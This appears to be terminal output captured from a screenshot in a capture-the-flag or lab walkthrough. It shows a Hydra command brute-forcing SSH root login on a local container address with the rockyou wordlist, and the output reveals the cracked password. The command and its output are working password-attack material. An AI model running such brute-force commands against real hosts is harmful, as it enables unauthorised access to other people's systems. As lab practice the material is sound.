 └─$ sudo hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in m
nizations, or for illegal purposes (this is non-binding, these *** ignore laws
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-13 21:57
[WARNING] Many SSH configurations limit the number of parallel tasks, it is rec
use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p
task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: root   password: estrella
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-13 21:57